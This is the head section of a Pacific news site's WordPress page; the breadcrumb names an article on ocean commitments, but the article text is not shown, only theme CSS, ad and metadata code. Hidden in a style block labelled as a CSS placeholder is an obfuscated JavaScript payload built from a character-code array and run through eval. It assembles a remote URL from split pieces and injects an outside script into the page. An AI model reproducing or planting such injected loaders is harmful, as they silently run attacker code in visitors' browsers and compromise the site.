.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#222222}.td-menu-background:before,.td-search-background:before{background:rgba(69,132,112,0.85);background:-moz-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(69,132,112,0.85)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-o-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-ms-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(to bottom,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(69,132,112,0.85)',endColorstr='rgba(18,129,153,0.85)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e9ed6c}.td-menu-background,.td-search-background{background-image:url('https://pina.com.fj/wp-content/uploads/2021/06/mobile-menu-bg-pacific-map-400x533-1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:after{background:rgba(69,132,112,0.8);background:-moz-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(69,132,112,0.8)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%)}.white-popup-block:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/1.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-header-bg:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(43,122,191,0.9)}.td-sub-footer-container{background-color:rgba(13,13,13,0.73)}.td-footer-wrapper::before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center top}.td-footer-wrapper::before{opacity:0.4}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#009688}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#009688}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #009688}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#009688}</style>


<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<style></style><!-- / Adning. -->

<script data-ad-client="ca-pub-7808727793639326" async src=" https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pina.com.fj/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/category/environment/",
                    "name": "Environment"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/category/environment/climate-change/",
                    "name": "Climate Change"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/2022/06/09/pacific-seeks-to-ensure-wider-commitment-on-ocean/",
                    "name": "Pacific seeks to ensure &#8216;wider commitment&#8217; on ocean"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-big-grid-post img {
	width: 100%;
}

/* Footer */
.td-footer-container aside.widget_nav_menu h4.block-title{
	margin-bottom: 0;
}
.td-container aside.footer-text-wrap div.block-title {
	margin-bottom: 8px;
}

.td-footer-container  aside.widget_nav_menu{
	margin-bottom: 0;
}


.td-footer-container  aside.widget_nav_menu ul{
	margin-top: 6px;
}

.td-footer-container  aside.widget_nav_menu li{
	line-height: 1.25rem;
	padding-left: 2px;
}

.td-footer-container  aside.widget_nav_menu li a:hover{
	color: #000;
}

.td-footer-bottom-full {
    margin-top: 12px;
    padding-top: 20px;
    padding-bottom: 0px;
}

.td-footer-bottom-full aside.footer-logo-wrap {
	margin-top: 10px;
}
.td-footer-bottom-full .td-pb-row > div {
	margin-bottom: 10px;
}


div.footer-email-wrap a:link,
div.footer-email-wrap a:active,
div.footer-email-wrap a:visited,
div.footer-email-wrap a:hover{
	color: #ffffff;
}
.member-row {
	padding: 10px 0px 20px 0;
}

.member-logo {
    max-height: 100px;
}
.member-logo-featured {
  margin-top: 40px;
	max-height:150px;
}
.more-info { 
	display: block; 
	padding-top: 0;
	margin-top: -10px;
	font-size: 1.1em;
	font-weight: 500; }
.member-sidebar {
	padding-top: 160px;}


@media (max-width: 400px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

.member-sidebar {
	padding-top: 30px;}

}
@media (min-width: 400px) and (max-width: 509px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 50%;
	max-width: 55%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 30px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}
	
	.member-sidebar {
	padding-top: 60px;}


	
}

@media (min-width: 510px) and (max-width: 769px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 35%;
	max-width: 35%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 20%;
	max-width: 25%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 40px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

	
	.member-sidebar {
	padding-top: 60px;}

	
}


@media (min-width: 769px) {
.td-header-header { min-height: 140px}
/* logo */
	.td-header-style-1 .td-header-sp-logo img,
div.td-header-sp-logo .td-logo img {

    max-height: 200px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:480px;
	width:100%;
	height:120px;
}
.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 33%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 30%;
}
}


@media (min-width: 1019px) {
.td-header-header { min-height: 200px}
/* logo */
.td-header-style-1 .td-header-sp-logo img,
	
	div.td-header-sp-logo .td-logo img {

    max-height: 280px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:680px;
	width:100%;
	height:150px;
}

	.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 30%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 30%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 40%;
}

	
}

.aspect-ratio-5-1 {
  position: relative;
  height: 0;
  padding-top: 20.0%;
}    
.aspect-ratio-5-1 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}

.aspect-ratio-16-9 {
  position: relative;
  height: 0;
  padding-top: 56.25%;
}  
.aspect-ratio-16-9 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#009688}.tdm-btn-style2:before{border-color:#009688}.tdm-btn-style2{color:#009688}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #009688;-moz-box-shadow:0 2px 16px #009688;box-shadow:0 2px 16px #009688}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #009688;-moz-box-shadow:0 4px 26px #009688;box-shadow:0 4px 26px #009688}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="wp-singular post-template-default single single-post postid-13673 single-format-standard wp-theme-Newspaper wp-child-theme-pacnews td-standard-pack pacific-seeks-to-ensure-wider-commitment-on-ocean global-block-template-1 td-magazine single_template_1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
